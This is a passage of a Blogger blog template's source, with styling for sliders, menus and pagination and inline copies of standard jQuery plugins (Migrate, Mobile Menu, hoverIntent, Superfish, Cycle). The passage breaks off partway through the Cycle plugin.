#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var 